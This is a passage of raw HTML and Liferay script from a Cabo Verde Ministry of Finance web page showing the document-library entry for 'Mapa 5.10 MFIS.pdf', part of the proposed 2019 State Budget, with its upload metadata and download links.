context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"yfax","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#yfax"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("yfax",new Component.default(context,"#yfax"),destroyConfig);else Liferay.component("yfax",new Component.default(context),destroyConfig)});else if(false)Liferay.component("yfax",new Component.default(context,"#yfax"),destroyConfig);else Liferay.component("yfax",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/95124" > <div class="entry"> Proposta Orçamento Estado 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/141093" > <div class="entry"> Mapas da Proposta do OE 2019 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 5.10 MFIS.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=pp6uyCZr" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769005813834"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F76109%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryId"     type="hidden" value="141749"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 5.10 MFIS.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rvpy" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 5.10 MFIS.pdf</h4> <span class="label label-info" id="qktw"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.10+MFIS.pdf/113aadd0-05dd-989d-74d5-911cf3dcf70e?version=1.0&t=1553600191464&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-lg aspect-ratio-bg-cover user-icon" style="background-image:url(/image/user_female_portrait?img_id=2429146&amp;img_id_token=%2BujmZmu42eDIrbDylkpVZ2C211Y%3D&amp;t=1768974054710)"></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.10+MFIS.pdf/113aadd0-05dd-989d-74d5-911cf3dcf70e?version=1.0&amp;t=1553600191464&amp;download=true" id="kmcy" title="Download (21KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.10+MFIS.pdf/113aadd0-05dd-989d-74d5-911cf3dcf70e?t=1553600191464" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/mf/document_library/Or%C3%A7amento%20de%20Estado/Or%C3%A7amento%20do%20Estado/OE%202019/Proposta%20Or%C3%A7amento%20Estado%202019/Mapas%20da%20Proposta%20do%20OE%202019/Mapa%205.10%20MFIS.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 21KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 26-03-2019 11:36 by Edilena Cruz </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 26-03-2019 11:36 by Edilena Cruz </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_1_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_1_ratingScore"> <div id="zyfa_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"141749",containerId:"zyfa_column2_1_ratingContainer",namespace:"zyfa_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="ojho" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_1"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_2GXOUU9z"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_FORMAT_INSTANCE_2GXOUU9z"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_C0d3ALcN"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_MODIFIED_INSTANCE_C0d3ALcN"     type="hidden" value="2018-10-19T10:38:47Z"   /> 2018-10-19T10:38:47Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_4zoryJZr"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATOR_INSTANCE_4zoryJZr"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_oyyuwilh"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545DublinCore_CREATED_INSTANCE_oyyuwilh"     type="hidden" value="2018-10-19T10:38:47Z"   /> 2018-10-19T10:38:47Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_GpC3qsYp"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_CONTENT_TYPE_INSTANCE_GpC3qsYp"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_ChCzUoi2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545HttpHeaders_LAST_MODIFIED_INSTANCE_ChCzUoi2"     type="hidden" value="2018-10-19T10:38:47Z"   /> 2018-10-19T10:38:47Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_S31howL6"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_AUTHOR_INSTANCE_S31howL6"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_z2qyrj7A"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_CREATION_DATE_INSTANCE_z2qyrj7A"     type="hidden" value="2018-10-19T10:38:47Z"   /> 2018-10-19T10:38:47Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_J0Q5Mxvz"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Office_SAVE_DATE_INSTANCE_J0Q5Mxvz"     type="hidden" value="2018-10-19T10:38:47Z"   /> 2018-10-19T10:38:47Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Edilena Cruz, em 26-03-2019 11:36 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 5.10 MFIS.pdf"> Mapa 5.10 MFIS.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.10+MFIS.pdf/113aadd0-05dd-989d-74d5-911cf3dcf70e?version=1.0&t=1553600191464&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/edilena.cruz.utic">Edilena Cruz</a>, 26-03-2019 11:36</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_1_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_1_ratingScore"> <div id="eonk_column2_1_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"141749",containerId:"eonk_column2_1_ratingContainer",namespace:"eonk_column2_1_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5.10+MFIS.pdf/113aadd0-05dd-989d-74d5-911cf3dcf70e?version=1.0&t=1553600191464&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex">1</span> de <span class="lfr-preview-file-count">3</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="bxrp"> <div class="panel-heading" id="bxrpHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="bxrpContent" 